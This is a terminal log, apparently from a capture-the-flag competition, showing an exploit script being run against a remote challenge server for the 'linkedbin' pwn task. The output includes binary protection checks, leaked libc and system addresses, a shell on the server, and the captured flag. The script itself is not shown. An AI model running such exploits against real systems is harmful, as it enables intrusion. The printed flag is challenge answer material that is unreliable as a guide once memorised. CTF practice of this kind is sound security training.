 pwnbox ❐ 0 ● 2 python
[*] Closed connection to 128.199.211.118 port 23338
tripoloski@pwnbox:pts/1->/home/tripoloski/code/ctf/cscctf2020-final/pwn/linkedbin (1)
> python exploit.py remote
[*] '/home/tripoloski/code/ctf/cscctf2020-final/pwn/linkedbin/linkedbin'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] '/home/tripoloski/code/ctf/cscctf2020-final/pwn/linkedbin/libc6_2.27-3ubuntu1.2_amd64
.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Opening connection to 128.199.211.118 on port 23338: Done
[*] leak: 0x7f5881705a30
[*] system: 0x7f58816d44e0
[*] Switching to interactive mode
 Linkedbin
=========

1. Insert
2. Edit
3. View
4. Delete
5. Exit

>> $ cat /home/linkedbin/flag.txt
CSCCTF{sh0uldv3_v3rified_Links_FirsT}
$
❐ 0 ↑ 3d 3h 16m < 2 python > ↑ ■■■■■■■■■■ 96% | 22:11 | 20 Des tripoloski pwnbox